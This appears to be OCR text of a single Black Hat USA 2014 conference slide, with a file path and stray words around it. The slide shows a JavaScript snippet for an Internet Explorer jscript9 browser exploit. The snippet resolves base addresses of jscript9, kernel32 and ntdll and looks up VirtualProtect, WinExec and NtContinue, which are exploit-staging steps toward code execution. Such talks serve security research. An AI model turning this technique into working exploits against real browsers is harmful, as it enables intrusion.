 South
Se
EXIT
Now, we can do these in JS just like in C
var jscript9 = GetBaseAddrByPoiAddr(jsobj);
var kernel32 = GetModuleFromImport("kernel32.dll", jscript9);
var ntdll = GetModuleFromImport("ntdll.dll", kernel32);
var VirtualProtect = GetProcAddress(kernel32, "VirtualProtect");
var WinExec = GetProcAddress(kernel32, "WinExec");
var NtContinue = GetProcAddress(ntdll, "NtContinue");
…
black hat
USA 2014
black hat
USA 2014